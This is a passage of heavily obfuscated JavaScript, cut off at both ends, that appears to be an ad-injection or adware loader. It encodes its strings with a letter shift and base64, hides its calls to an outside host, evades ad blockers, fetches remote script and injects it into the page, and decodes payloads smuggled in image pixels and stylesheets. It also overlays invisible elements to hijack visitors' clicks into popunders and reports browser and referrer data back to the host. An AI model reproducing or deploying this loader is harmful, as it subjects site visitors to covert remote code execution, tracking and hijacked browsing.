r=n[e.wb][e.Bb][e.Ob][e.JM];n[r]=n[r]||[];try{n[T]=n[T]||[]}catch(t){}});function vr(n,r,t,u=e.X,o=e.X,q){let c;try{c=be[e.Ak][e.nM](e.HK)[e.V]}catch(M){}try{let M=K[e.wb][e.Bb][e.Ob][e.JM]||T,j=K[M][e.Oj](w=>w[e.QM]===t&&w[e.Hb])[e.YM](),s=e.Rr();s[e.VM]=n,s[e.Vb]=r,s[e.QM]=t,s[e.Hb]=j?j[e.Hb]:o,s[e.nb]=c,s[e.ub]=u,s[e.zb]=q,q&&q[e.ib]&&(s[e.ib]=q[e.ib]),hr[e.ej](s),Z[e.Vr](w=>{let h=w[e.wb][e.Bb][e.Ob][e.JM]||T;w[h][e.ej](s);try{w[T][e.ej](s)}catch(l){}})}catch(M){}}function Ce(n,r){let t=Xr();for(let u=e.X;u<t[e.cK];u++)if(t[u][e.QM]===r&&t[u][e.VM]===n)return!e.X;return!e.J}function Xr(){let n=[];for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][e.wb][e.Bb][e.Ob][e.JM],u=Z[r][t]||[];for(let o=e.X;o<u[e.cK];o++)n[e.Oj](({format:q,zoneId:c})=>{let M=q===u[o][e.VM],j=c===u[o][e.QM];return M&&j})[e.cK]>e.X||n[e.ej](u[o])}try{for(let r=e.X;r<Z[e.cK];r++){let t=Z[r][T]||[];for(let u=e.X;u<t[e.cK];u++)n[e.Oj](({format:o,zoneId:q})=>{let c=o===t[u][e.VM],M=q===t[u][e.QM];return c&&M})[e.cK]>e.X||n[e.ej](t[u])}}catch(r){}return n}function ln(n,r){Z[e.vj](t=>{let u=t[e.wb][e.Bb][e.Ob][e.JM]||T;return(t[u]||[])[e.Oj](o=>n[e.vb](o[e.QM])>-e.J)})[e.Cj]((t,u)=>t[e.BK](u),[])[e.Vr](t=>{try{t[e.zb][e.qk](r)}catch(u){}})}var F=e.Rr();F[e.J]=e.x,F[e.Hr]=e.r,F[e.nr]=e.K,F[e.ur]=e.j,F[e.zr]=e.k,F[e.ar]=e.M,F[e.V]=e.b;var S=e.Rr();S[e.J]=e.E,S[e.ar]=e.Y,S[e.ur]=e.S,S[e.V]=e.b;var k=e.Rr();k[e.J]=e.g,k[e.V]=e.C,k[e.Hr]=e.G,k[e.nr]=e.G,k[e.ur]=e.G;var m=8150787,O=8150786,pf=0,Jr=0,_r=30,Ur=3,Bf=true,gf=v[e.OK](x('eyJhZGJsb2NrIjp7fSwiZXhjbHVkZXMiOiIifQ==')),C=2,wn='Ly9vYXBob2FjZS5uZXQvNDAwLzgxNTA3ODc=',En='b2FwaG9hY2UubmV0',Vr=2,Qr=1727279241*e.mr,Zr='Zez$#t^*EFng',Or='3r9',Cr='6taeslnub0w',sn='zma9leq2',yn='sm7',pn='fwihtu51ih5',Rr='_lojqoymn',Wr='_qkyqrln',Hr=false,y=e.Rr(),Yr=e.yM[e.nM](e.h)[e.yj]()[e.WK](e.h);typeof K<e.s&&(y[e.Ej]=K,typeof K[e.tj]<e.s&&(y[e.Lj]=K[e.tj])),typeof d<e.s&&(y[e.Yj]=d,y[e.Sj]=d[Yr]),typeof g<e.s&&(y[e.jK]=g);function Bn(){let{doc:n}=y;try{y[e.VK]=n[e.VK]}catch(r){let t=[][e.Lb][e.tk](n[e.Fb](e.Nj),u=>u[e.Ak]===e.Hj);y[e.VK]=t&&t[e.Ab][e.VK]}}Bn(),y[e.Xr]=()=>{if(!K[e.BM])return e.v;try{let n=K[e.BM][e.wb],r=n[e.VK](e.Jk);return n[e.eb][e.ek](r),r[e.UM]!==n[e.eb]?!e.J:(r[e.UM][e.yk](r),y[e.Ej]=K[e.BM],y[e.Yj]=y[e.Ej][e.wb],Bn(),!e.X)}catch(n){return!e.J}},y[e.Jr]=()=>{try{return y[e.Yj][e.qr][e.UM]!==y[e.Yj][e.eb]?(y[e.fb]=y[e.Yj][e.qr][e.UM],(!y[e.fb][e.gK][e.wM]||y[e.fb][e.gK][e.wM]===e.Gk)&&(y[e.fb][e.gK][e.wM]=e.xE),!e.X):!e.J}catch(n){return!e.J}};var ze=y;function Nr(n,r,t){let u=ze[e.Yj][e.VK](e.Nj);u[e.gK][e.sk]=e.Vj,u[e.gK][e.bj]=e.Vj,u[e.gK][e.Dk]=e.X,u[e.Ak]=e.Hj,(ze[e.Yj][e.CM]||ze[e.Sj])[e.ek](u);let o=u[e.Wb][e.ik][e.tk](ze[e.Ej],n,r,t);return u[e.UM][e.yk](u),o}var je,Fr=[];function Pr(){let n=[e.Fj,e.qj,e.Rj,e.mj,e.oj,e.Tj,e.Pj,e.fj],r=[e.sK,e.xk,e.rk,e.Kk,e.jk],t=[e.kk,e.Mk,e.bk,e.Ek,e.Yk,e.Sk,e.gk,e.Ck,e.Gk,e.hk,e.vk,e.Ok],u=i[e.Lk](i[e.Ur]()*n[e.cK]),o=n[u][e.Nk](/P/g,()=>{let q=i[e.Lk](i[e.Ur]()*t[e.cK]);return t[q]})[e.Nk](/N/g,()=>{let q=i[e.Lk](i[e.Ur]()*r[e.cK]),c=r[q],M=i[e.ME](e.JK,c[e.cK]),j=i[e.Lk](i[e.Ur]()*M);return e.h[e.BK](c)[e.BK](j)[e.vK](c[e.cK]*-e.J)});return e.HM[e.BK](je,e.HK)[e.BK](o,e.HK)}function Ar(){return e.h[e.BK](Pr()[e.vK](e.X,-e.J),e.nK)}function Dr(n){return n[e.nM](e.HK)[e.vK](e.ur)[e.WK](e.HK)[e.nM](e.h)[e.Cj]((r,t,u)=>{let o=i[e.ME](u+e.J,e.ar);return r+t[e.Uk](e.X)*o},e.Fk)[e.gj](e.uK)}function Tr(){let n=d[e.VK](e.Nj);return n[e.gK][e.sk]=e.Vj,n[e.gK][e.bj]=e.Vj,n[e.gK][e.Dk]=e.X,n}function gn(n){n&&(je=n,Gr())}function Gr(){je&&Fr[e.Vr](n=>n(je))}function Lr(n){try{let r=d[e.VK](e.rr);r[e.kj]=e.LM,(d[e.CM]||d[e.Bb])[e.ek](r),Q(()=>{try{n(getComputedStyle(r,e.v)[e.lE]!==e.zE)}catch(t){n(!e.X)}},e.Qk)}catch(r){n(!e.X)}}function Ir(){let n=Vr===e.J?e.nj:e.uj,r=e.cb[e.BK](n,e.NM)[e.BK](F[C]),t=e.Rr();t[e.qk]=gn,t[e.Rk]=yr,t[e.mk]=pn,t[e.ok]=sn,t[e.Tk]=yn,vr(r,Br,m,Qr,O,t)}function hn(){let n=S[C];return Ce(n,O)||Ce(n,m)}function xn(){let n=S[C];return Ce(n,O)}function Sr(){let n=[e.Wk,e.ck,e.pk,e.Bk],r=d[e.VK](e.Nj);r[e.gK][e.Dk]=e.X,r[e.gK][e.bj]=e.Vj,r[e.gK][e.sk]=e.Vj,r[e.Ak]=e.Hj;try{d[e.Bb][e.ek](r),n[e.Vr](t=>{try{K[t]}catch(u){delete K[t],K[t]=r[e.Wb][t]}}),d[e.Bb][e.yk](r)}catch(t){}}var Re=e.Rr(),ae=e.Rr(),We=e.Rr(),$r=e.J,ee=e.h,me=e.h;He();function He(){if(ee)return;let n=ue(()=>{if(xn()){A(n);return}if(me){try{let r=me[e.nM](we)[e.Oj](c=>!we[e.QK](c)),[t,u,o]=r;me=e.h,We[e.lr]=u,Re[e.lr]=t,ae[e.lr]=Qn(o,e.or),[Re,ae,We][e.Vr](c=>{Ee(c,pr,$r)});let q=[_e(Re[e.Zr],ae[e.Zr]),_e(We[e.Zr],ae[e.Zr])][e.WK](e.zK);ee!==q&&(ee=q,ln([m,O],ee))}catch(r){}A(n)}},e.Qk)}function vn(){return ee}function kr(){ee=e.h}function le(n){n&&(me=n)}var E=e.Rr();E[e.Ur]=e.h,E[e.dr]=e.h,E[e.Zr]=e.h,E[e.ir]=void e.X,E[e.wr]=e.v,E[e.Ir]=_e(Or,Cr);var Xn=new p,Jn=!e.J;_n();function _n(){E[e.ir]=!e.J,Xn=new p;let n=ct(E,Oe),r=ue(()=>{if(E[e.Zr]!==e.h){if(A(r),K[e.jj](e.w,n),E[e.Zr]===e.Nb){E[e.ir]=!e.X;return}try{if(U(E[e.dr])[e.NE](e.X)[e.Vr](u=>{E[e.Ur]=e.h;let o=Un(e.KY,e.XE);U(o)[e.NE](e.X)[e.Vr](q=>{E[e.Ur]+=J[e.ij](Un(e.cM,e.pM))})}),xn())return;let t=e.sE*e.Ij*e.mr;Q(()=>{if(Jn)return;let u=new p()[e.xM]()-Xn[e.xM]();E[e.wr]+=u,_n(),He(),Bt()},t)}catch(t){}E[e.ir]=!e.X,E[e.Zr]=e.h}},e.Qk);K[e.sr](e.w,n)}function et(){return E[e.Zr]=E[e.Zr]*e.ZM%e.Pk,E[e.Zr]}function Un(n,r){return n+et()%(r-n)}function nt(n){return n[e.nM](e.h)[e.Cj]((r,t)=>(r<<e.nr)-r+t[e.Uk](e.X)&e.Pk,e.X)}function rt(){return[E[e.Ur],E[e.Ir]][e.WK](e.zK)}function Ye(){let n=[...e.uM],r=(i[e.Ur]()*e.iM|e.X)+e.Hr;return[...U(r)][e.vj](t=>n[i[e.Ur]()*n[e.cK]|e.X])[e.WK](e.h)}function Ne(){return E[e.ir]}function tt(){Jn=!e.X}var we=new b(e.kK,e.h),ft=typeof d<e.s?d[e.qr]:e.v,ut=e.U,ot=e.d,qt=e.Z,Kt=e.i;function Ee(n,r,t){let u=n[e.lr][e.nM](we)[e.Oj](q=>!we[e.QK](q)),o=e.X;return n[e.Zr]=u[o],n[e.cK]=u[e.cK],q=>{let c=q&&q[e.tM]&&q[e.tM][e.kj],M=q&&q[e.tM]&&q[e.tM][e.qb];if(c===r)for(;M--;)o+=t,o=o>=u[e.cK]?e.X:o,n[e.Zr]=u[o]}}function ct(n,r){return t=>{let u=t&&t[e.tM]&&t[e.tM][e.kj],o=t&&t[e.tM]&&t[e.tM][e.Br];if(u===r)try{let q=(n[e.wr]?new p(n[e.wr])[e.gj]():o[e.nM](ut)[e.Lb](s=>s[e.FM](e.FE)))[e.nM](ot)[e.lk](),c=new p(q)[e.BE]()[e.nM](qt),M=c[e.YM](),j=c[e.YM]()[e.nM](Kt)[e.YM]();n[e.dr]=z(j/Ur,e.JK)+e.J,n[e.wr]=n[e.wr]?n[e.wr]:new p(q)[e.xM](),n[e.Zr]=nt(M+Zr)}catch(q){n[e.Zr]=e.Nb}}}function Vn(n,r){let t=new or(r);t[e.Mj]=n,ft[e.fk](t)}function Qn(n,r){return U[e.ab](e.v,e.Rr(e.cK,r))[e.vj]((t,u)=>cr(n,u))[e.WK](e.aK)}var Zn=e.J,Fe=e.Rr(),On=e.Rr(),Cn=e.Rr();Fe[e.lr]=sn,K[e.sr](e.w,Ee(Fe,ie,Zn));var Mt=Fe[e.cK]*e.or;On[e.lr]=Qn(pn,Mt),Cn[e.lr]=yn,K[e.sr](e.w,Ee(On,ie,e.or)),K[e.sr](e.w,Ee(Cn,ie,Zn));var Rn=e.I,se=e.l,dt=e.W,it=e.s;function Wn(n){let r=z(n,e.JK)[e.gj](e.uK),t=[Rn,r][e.WK](it),u=[Rn,r][e.WK](dt);return[t,u]}function bt(n,r){let[t,u]=Wn(n);a[t]=e.X,a[u]=r}function zt(n){let[r,t]=Wn(n),u=z(a[r],e.JK)||e.X,o=a[t];return u>=e.ur?(delete a[r],delete a[t],e.v):o?(a[r]=u+e.J,o):e.v}function jt(n){let r=new p()[e.xM]();try{a[se]=e.h[e.BK](r,e.pb)[e.BK](n)}catch(t){}}function at(){try{if(!a[se])return e.h;let[n,r]=a[se][e.nM](e.pb);return z(n,e.JK)+e.zj<new p()[e.xM]()?(delete a[se],e.h):r}catch(n){return e.h}}var mt=e.D,lt=e.A,Pe=e.e,wt=e.t,Hn=e.y,Ae=e.L,ye=e.N,pe=e.F,Yn=e.q,Et=e.R,st=e.m,yt=e.o,De=e.T,Nn=e.P,Be=!e.J;function pt(){return e.Gj[e.BK](m,e.XK)}function ne(){return vn()}function Bt(){let n=e.Rr(),r=ue(()=>{Ne()&&(A(r),Te())},e.Qk);n[e.kj]=Oe,K[e.cj](n,e.wK)}function Te(n){let r=new K[e.Zk];r[e.ik](Et,e.HM[e.BK](rt())),n&&r[e.rM](Pe,wt),r[e.rM](yt,k[C]),r[e.wk]=()=>{if(r[e.Jb]===e.Ub){let t=r[e.YE]()[e.aE]()[e.nM](/[\r\n]+/),u=e.Rr();t[e.Vr](o=>{let q=o[e.nM](e.mE),c=q[e.YM]()[e.eM](),M=q[e.WK](e.mE);u[c]=M}),u[De]?(Be=!e.X,le(u[De]),n&&jt(u[De])):u[Nn]&&le(u[Nn]),n||He()}},r[e.KK]=()=>{n&&(Be=!e.X,le(e.bE))},kr(),r[e.Ik]()}function Fn(n){return new D((r,t)=>{let u=new p()[e.xM](),o=ue(()=>{let q=vn();q?(A(o),q===e.eE&&t(new I(e.Wr)),Be&&(n||tt(),r(q)),r()):u+e.DE<new p()[e.xM]()&&(A(o),t(new I(e.oE)))},e.Qk)})}function gt(){let n=at();if(n)Be=!e.X,le(n);else{let r=ue(()=>{Ne()&&(A(r),Te(!e.X))},e.Qk)}}var Pn=e.f,hf=e.pK[e.BK](m,e.MK),Ge=e.xr,xf=Jr*e.Tr,vf=_r*e.mr;K[Ge]||(K[Ge]=e.Rr());function ht(n){try{let r=e.h[e.BK](Pn)[e.BK](n),t=zn[r]||a[r];if(t)return new p()[e.xM]()>z(t,e.JK)}catch(r){}return!e.X}function An(n){let r=new p()[e.xM]()+e.zj,t=e.h[e.BK](Pn)[e.BK](n);K[Ge][n]=!e.X;try{a[t]=r}catch(u){}try{zn[t]=r}catch(u){}}var P=g[e.Pr],xt=P[e.hj](/Chrome\/([0-9]{1,})/)||[],vt=P[e.hj](/CriOS\/([0-9]{1,})/)||[],Dn=z(xt[e.J],e.JK)||z(vt[e.J],e.JK),ge=/iPhone|iPad|iPod/[e.QK](P),Xt=/android/i[e.QK](P),Tn=ge||Xt,Jt=/Version\/[^S]+Safari/[e.QK](P),_t=/firefox/gi[e.QK](P),Ut=/Android/i[e.QK](P)&&/Firefox/i[e.QK](P),X,re,Le=!e.J,Gn=!e.J,Ln=x(En),Vt=[e.bK,e.H,e.EK,e.YK,e.SK];function Qt(n,r){let t=!Ut&&Dn<e.kM;n[e.sr]?(ge||(Dn&&!Tn?n[e.sr](e.bK,r,!e.X):(_t||Jt)&&!Tn?n[e.sr](e.H,r,!e.X):(n[e.sr](e.H,r,!e.X),n[e.sr](e.EK,r,!e.X))),t?ge?n[e.sr](e.YK,r,!e.X):n[e.sr](e.SK,r,!e.X):ge&&n[e.sr](e.H,r,!e.X)):d[e.nk]&&n[e.nk](e.E,r)}function Ie(n){!ht(n)||Gn||(Gn=n===m,X=d[e.VK](e.rr),X[e.gK][e.wM]=e.MM,X[e.gK][e.BM]=e.X,X[e.gK][e.IM]=e.X,X[e.gK][e.lM]=e.X,X[e.gK][e.sM]=e.X,X[e.gK][e.Dr]=e.Pk,X[e.gK][e.DM]=e.bM,re=r=>{if(Le)return;r[e.SE](),r[e.gE](),Ke();let t=Nr(e.HM[e.BK](Ln,e.nE)[e.BK](n,e.cE));t&&n===O?An(n):t&&n===m&&Q(()=>{t[e.tE]||An(n)},e.mr)},Qt(X,re),d[e.Bb][e.ek](X),Le=!e.J)}function Ke(){try{Vt[e.Vr](n=>{K[e.jj](n,re,!e.X),K[e.jj](n,re,!e.J)}),X&&d[e.Bb][e.yk](X),re=void e.X}catch(n){}Le=!e.X}function Se(){return re===void e.X}function In(n){Ln=n}var Zt=e.rr,Sn=d[e.VK](Zt),Ot=e.Kr,Ct=e.jr,Rt=e.kr,Wt=e.Mr,Ht=e.br,Yt=e.Er;Sn[e.gK][e.Dr]=Ot,Sn[e.gK][e.Ar]=Ct;function Nt(n){let r=U[e.CE][e.vK][e.tk](d[e.rE])[e.Oj](t=>t[e.qM]===n)[e.lk]()[e.dj];return(r[e.X][e.Xb][e.FM](e.AM)?r[e.X][e.gK][e.zM]:r[e.V][e.gK][e.zM])[e.vK](e.J,-e.J)}function $e(n){return fr(x(n)[e.nM](e.h)[e.vj](function(r){return e.kE+(e.xk+r[e.Uk](e.X)[e.gj](e.XE))[e.vK](-e.V)})[e.WK](e.h))}function ke(n){let r=x(n),t=new tr(r[e.cK]);return new Je(t)[e.vj]((u,o)=>r[e.Uk](o))}function Ft(n,r){return new D((t,u)=>{let o=d[e.VK](Rt);o[e.qM]=n,o[e.Rb]=Wt,o[e.gM]=Yt,o[e.mb]=Ht,d[e.eb][e.ob](o,d[e.eb][e.KE]),o[e.wk]=()=>{try{let q=Nt(o[e.qM]);o[e.UM][e.yk](o),t(r===ye?ke(q):$e(q))}catch(q){u()}},o[e.KK]=()=>{o[e.UM][e.yk](o),u()}})}function Pt(n,r){return new D((t,u)=>{let o=new qr;o[e.mb]=e.tb,o[e.Ak]=n,o[e.wk]=()=>{let q=d[e.VK](e.JE);q[e.sk]=o[e.sk],q[e.bj]=o[e.bj];let c=q[e.dE](e.UE);c[e.VE](o,e.X,e.X);let{data:M}=c[e.ZE](e.X,e.X,o[e.sk],o[e.bj]),j=M[e.vK](e.X,e.uE)[e.Oj]((l,H)=>(H+e.J)%e.Hr)[e.yj]()[e.Cj]((l,H,fe)=>l+H*i[e.ME](e.fE,fe),e.X),s=[];for(let l=e.uE;l<M[e.cK];l++)if((l+e.J)%e.Hr){let H=M[l];(r===ye||H>=e.qE)&&s[e.ej](J[e.ij](H))}let w=R(s[e.WK](e.h)[e.yE](e.X,j)),h=r===ye?ke(w):$e(w);return t(h)},o[e.KK]=()=>u()})}function At(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=new K[e.Zk];if(M[e.ik](u,n),M[e.OM]=t,M[e.Tb]=!e.X,M[e.rM](mt,R(V(r))),M[e.wk]=()=>{let j=e.Rr();j[e.Jb]=M[e.Jb],j[e.Br]=t===Ae?v[e.pE](M[e.Br]):M[e.Br],[e.Ub,e.TE][e.vb](M[e.Jb])>=e.X?q(j):c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},M[e.KK]=()=>{c(new I(e.rY[e.BK](M[e.Jb],e.NM)[e.BK](M[e.xY],e.RE)[e.BK](r)))},u===Yn){let j=typeof o==e.vE?v[e.pE](o):o;M[e.rM](Pe,Hn),M[e.Ik](j)}else M[e.Ik]()})}function Dt(n,r,t=Ae,u=pe,o=e.Rr()){return new D((q,c)=>{let M=Dr(n),j=Tr(),s=!e.J,w,h,l=()=>{try{j[e.UM][e.yk](j),K[e.jj](e.w,H),s||c(new I(e.PE))}catch(fe){}};function H(fe){let Me=oe[e.Cb](fe[e.tM])[e.lk]();if(Me===M)if(dn(h),fe[e.tM][Me]===e.v){let Y=e.Rr();Y[Me]=e.Rr(e.iE,e.wE,e.SM,R(V(r)),e.GM,u,e.CM,typeof o==e.vE?v[e.pE](o):o),u===Yn&&(Y[Me][e.AE]=v[e.pE](e.Rr(e.e,Hn))),j[e.Wb][e.cj](Y,e.wK)}else{s=!e.X,l(),dn(w);let Y=e.Rr(),Mn=v[e.OK](x(fe[e.tM][Me]));Y[e.Jb]=Mn[e.IE],Y[e.Br]=t===ye?ke(Mn[e.CM]):$e(Mn[e.CM]),[e.Ub,e.TE][e.vb](Y[e.Jb])>=e.X?q(Y):c(new I(e.rY[e.BK](Y[e.Jb],e.RE)[e.BK](r)))}}K[e.sr](e.w,H),j[e.Ak]=n,(d[e.CM]||d[e.Bb])[e.ek](j),h=Q(l,e.jE),w=Q(l,e.Qr)})}function he(n){try{return n[e.nM](e.HK)[e.V][e.nM](e.zK)[e.vK](-e.V)[e.WK](e.zK)[e.eM]()}catch(r){return e.h}}var ce=e.Yr,Tt=e.Sr,Gt=e.O,Lt=e.s,It=e.gr,G=e.Rr();G[e.er]=e.O,G[e.tr]=e.W,G[e.yr]=e.c,G[e.Lr]=e.p,G[e.Nr]=e.B,G[e.Fr]=e.Q;function $n(n,r){let t=G[r]||Lt,u=z(n,e.JK)[e.gj](e.uK),o=[ce,u][e.WK](t),q=[ce,u,Tt][e.WK](t),c=[ce,u,Gt][e.WK](t);return[o,q,c]}function St(){let n=a[ce];if(n)return n;let r=i[e.Ur]()[e.gj](e.uK)[e.vK](e.V);return a[ce]=r,r}function $t(n){let r=e.EM[e.BK](ne(),e.uk),t=oe[e.Cb](n)[e.vj](o=>{let q=ur(n[o]);return[o,q][e.WK](e.EE)})[e.WK](e.zk),u=new K[e.Zk];u[e.ik](e.q,r,!e.X),u[e.rM](Pe,st),u[e.Ik](t)}function xe(n,r){let[t,u,o]=$n(n,r),q=z(a[o],e.JK)||e.X;a[o]=q+e.J,a[t]=new p()[e.xM](),a[u]=e.h}function ve(n,r,t){let[u,o,q]=$n(n,r);if(a[u]&&!a[o]){let c=z(a[q],e.JK)||e.X,M=z(a[u],e.JK),j=new p()[e.xM](),s=j-M,{referrer:w}=d,h=K[e.Qj][e.qM];a[o]=j,a[q]=e.X;let l=e.Rr(e.RM,n,e.mM,w,e.oM,s,e.TM,t,e.PM,j,e.fM,St(),e.xb,h,e.rb,M,e.Kb,c,e.jb,g[e.Pr],e.kb,K[e.tj][e.sk],e.Mb,K[e.tj][e.bj],e.GM,r||It,e.bb,new p()[e.dk](),e.Eb,he(t),e.Yb,he(w),e.Sb,he(h),e.gb,g[e.Ib]||g[e.lb]);$t(l)}}var kt=new b(e.CK,e.xK),ef=new b(e.GK),nf=new b(e.hK),rf=e.Cr,kn=[rf,m[e.gj](e.uK)][e.WK](e.h),te=e.Rr();te[e.W]=qf,te[e.B]=Kf,te[e.Q]=nn,te[e.Sr]=er;var tf=[nn,er];function ff(n){return kt[e.QK](n)?n:ef[e.QK](n)?e.aM[e.BK](n):nf[e.QK](n)?e.HM[e.BK](K[e.Qj][e.yb])[e.BK](n):K[e.Qj][e.qM][e.nM](e.HK)[e.vK](e.X,-e.J)[e.BK](n)[e.WK](e.HK)}function uf(){let n=[a[kn]][e.BK](oe[e.Cb](te));return n[e.Oj]((r,t)=>r&&n[e.vb](r)===t)}function of(){return[...tf]}function en(n,r,t,u,o){let q=n[e.YM]();return u&&u!==pe?q?q(r,t,u,o)[e.pj](c=>c)[e.Wj](()=>en(n,r,t,u,o)):nn(r,t,u,o):q?te[q](r,t||e.Pb)[e.pj](c=>(a[kn]=q,c))[e.Wj](()=>en(n,r,t,u,o)):new D((c,M)=>M())}function qf(n,r){W(e.UK);let t=e.Lr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.Gb)[e.BK](R(n));return Ft(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function Kf(n,r){W(e.dK);let t=e.Nr,u=Ye(),o=e.HM[e.BK](ne(),e.HK)[e.BK](u,e.hb)[e.BK](R(n));return Pt(o,r)[e.pj](q=>(xe(m,t),q))[e.Wj](q=>{throw ve(m,t,o),q})}function nn(n,r,t,u){W(e.ZK);let o=e.Fr,q=Ye(),c=e.HM[e.BK](ne(),e.HK)[e.BK](q,e.ak);return At(c,n,r,t,u)[e.pj](M=>(xe(m,o),M))[e.Wj](M=>{throw ve(m,o,c),M})}function er(n,r,t,u){W(e.Xk),gn(ne());let o=e.iK,q=Ar();return Dt(q,n,r,t,u)[e.pj](c=>(xe(m,o),c))[e.Wj](c=>{throw ve(m,o,q),c})}function rn(n,r,t,u){n=ff(n),t=t?t[e.Qb]():e.h;let o=t&&t!==pe?of():uf();return W(e.h[e.BK](t,e.i)[e.BK](n)),en(o,n,r,t,u)[e.pj](q=>q&&q[e.Br]?q:e.Rr(e.Jb,e.Ub,e.Br,q))}var tn=e.Gr,fn=e.hr,cf=e.vr,Mf=e.Or,df=e.Wr,bf=e.cr,zf=e.pr,jf=e.Br,un,on;function qn(n){let r=n&&n[e.tM]&&n[e.tM][e.SM],t=n&&n[e.tM]&&n[e.tM][e.gM],u=n&&n[e.tM]&&n[e.tM][e.CM],o=n&&n[e.tM]&&n[e.tM][e.GM],q=n&&n[e.tM]&&n[e.tM][e.hM],c=n&&n[e.tM]&&n[e.tM][e.vM],M=n&&n[e.tM]&&n[e.tM][e.OM],j=n&&n[e.tM]&&n[e.tM][e.WM],s=j===m||j===O,w=e.Rr();q!==tn&&q!==fn||(t===cf?(w[e.gM]=Mf,w[e.sb]=C,w[e.WM]=m,w[e.Db]=O):t===df&&c&&(!j||s)&&(w[e.gM]=bf,w[e.vM]=c,rn(r,M,o,u)[e.pj](h=>{let l=e.Rr();l[e.gM]=jf,l[e.SM]=r,l[e.vM]=c,l[e.tM]=h,Kn(q,l)})[e.Wj](h=>{let l=e.Rr();l[e.gM]=zf,l[e.SM]=r,l[e.vM]=c,l[e.Nb]=h&&h[e.w],Kn(q,l)})),w[e.gM]&&Kn(q,w))}function Kn(n,r){switch(r[e.hM]=n,n){case fn:on[e.cj](r);break;case tn:default:un[e.cj](r);break}K[e.cj](r,e.wK)}function af(){try{un=new bn(tn),un[e.sr](e.w,qn),on=new bn(fn),on[e.sr](e.w,qn)}catch(n){}K[e.sr](e.w,qn)}var nr=d[e.qr];function mf(n,r,t){return new D((u,o)=>{W(e.Zb);let q;if([e.Hr,e.ur,e.nr][e.vb](C)>-e.J){q=d[e.VK](e.Jk);let c=d[e.OE](n);q[e.wk]=t,q[e.ek](c),q[e.WE](e.GE,m),q[e.WE](e.hE,he(x(wn)));try{nr[e.UM][e.ob](q,nr)}catch(M){(d[e.CM]||d[e.Bb])[e.ek](q)}}else N(n);Q(()=>(q!==void e.X&&q[e.UM][e.yk](q),hn(r)?(W(e.HE),u()):o()))})}function lf(n,r){let t=n===e.J?pt():x(wn);return rn(t,e.v,e.v,e.v)[e.pj](u=>(u=u&&e.Br in u?u[e.Br]:u,u&&bt(m,u),u))[e.Wj](()=>zt(m))[e.pj](u=>{u&&mf(u,n,r)})}Ir();function Xe(n){return hn()?e.v:(W(e.XM),Sr(),rr(n))}function rr(n){return C===e.J&&Se()&&Ie(m),Ne()?(Te(),K[gr]=rn,Fn()[e.pj](r=>{if(r&&C===e.J){let t=new K[e.Zk];t[e.ik](e.F,e.HM[e.BK](r)),t[e.rM](lt,m),In(r),t[e.wk]=()=>{let u=d[e.VK](e.Jk),o=d[e.OE](t[e.Br][e.Nk](/document\b/g,q()));u[e.wk]=n;function q(){let c=e.kY[e.BK](i[e.Ur]()[e.gj](e.uK)[e.vK](e.V));return K[c]=K[e.wb],c}u[e.ek](o),(d[e.CM]||d[e.Bb])[e.ek](u),Q(()=>{u!==void e.X&&(u[e.UM][e.yk](u),Ke())})},t[e.Ik]();return}lf(C,n)[e.pj](()=>{ln([m,O],ne())})})):Q(rr,e.Qk)}function wf(){Se()&&Ie(O),Lr(n=>{try{return n&&Se()&&(Ke(),Ie(m)),gt(),Fn(!e.X)[e.pj](r=>{cn(n,r)})[e.Wj](()=>{cn(n)})}catch(r){return cn(n)}})}function cn(n,r){let t=r||x(En);In(t);let u=d[e.VK](e.Jk);u[e.KK]=()=>{Ke(),Xe()},u[e.wk]=()=>{Ke()},u[e.Ak]=e.EM[e.BK](t,e.db)[e.BK](n?m:O),(d[e.CM]||d[e.Bb])[e.ek](u)}K[Rr]=Xe,K[Wr]=Xe,Q(Xe,e.Qr),Vn(Oe,Ze),Vn(ie,Qe),af(),Hr&&C===e.J&&wf();try{$}catch(n){}})()})(oe.entries({x:"AzOxuow",r:"Bget zafuruomfuaz (TFFB)",K:"Bget zafuruomfuaz (TFFBE)",j:"Bget zafuruomfuaz (Pagnxq Fms)",k:"Uzfqdefufumx",M:"Zmfuhq",b:"Uz-Bmsq Bget",E:"azoxuow",Y:"zmfuhq",S:"bgetqd-gzuhqdemx",g:"qz",C:"rd",G:"pq",h:"",v:null,O:"e",W:"o",c:"v",p:"k",B:"b",Q:"j",V:2,H:"oxuow",n:"fagot",u:"7.0.8",z:"lrsbdajktffb",a:"lrsradymfe",X:0,J:1,U:"\r\n",d:",",Z:"F",i:":",w:"yqeemsq",I:"yspn9a79sh",l:"q5qedx1ekg5",s:"g",D:"Fawqz",A:"Rmhuoaz",e:"Oazfqzf-Fkbq",t:"fqjf/tfyx",y:"mbbxuomfuaz/veaz",L:"veaz",N:"nxan",F:"SQF",q:"BAEF",R:"TQMP",m:"mbbxuomfuaz/j-iii-rady-gdxqzoapqp; otmdeqf=GFR-8",o:"Mooqbf-Xmzsgmsq",T:"j-mbbxuomfuaz-wqk",P:"j-mbbxuomfuaz-fawqz",f:"__PX_EQEEUAZ_",xr:"lrspxbabgb",rr:"puh",Kr:999999,jr:"gdx(pmfm:uymsq/sur;nmeq64,D0xSAPxtMCMNMUMMMMMMMB///kT5NMQMMMMMXMMMMMMNMMQMMMUNDMM7)",kr:"xuzw",Mr:"efkxqetqqf",br:"mzazkyage",Er:"fqjf/oee",Yr:"zdm8od49pds",Sr:"r",gr:"gzwzaiz",Cr:"f4wp70p8osq",Gr:"gwtrajlpasc",hr:"wmtityzzu",vr:"buzs",Or:"bazs",Wr:"dqcgqef",cr:"dqcgqef_mooqbfqp",pr:"dqcgqef_rmuxqp",Br:"dqebazeq",Qr:1e4,Vr:"radQmot",Hr:4,nr:5,ur:3,zr:6,ar:7,Xr:"fdkFab",Jr:"sqfBmdqzfZapq",Ur:"dmzpay",dr:"fuyqe",Zr:"ogddqzf",ir:"dqmpk",wr:"pmfq",Ir:"fxp",lr:"dmi",sr:"mppQhqzfXuefqzqd",Dr:"lUzpqj",Ar:"nmowsdagzpUymsq",er:"PQXUHQDK_VE",tr:"PQXUHQDK_OEE",yr:"BDAJK_VE",Lr:"BDAJK_OEE",Nr:"BDAJK_BZS",Fr:"BDAJK_JTD",qr:"ogddqzfEodubf",Rr:function(){let e={},K=[].slice.call(arguments);for(let 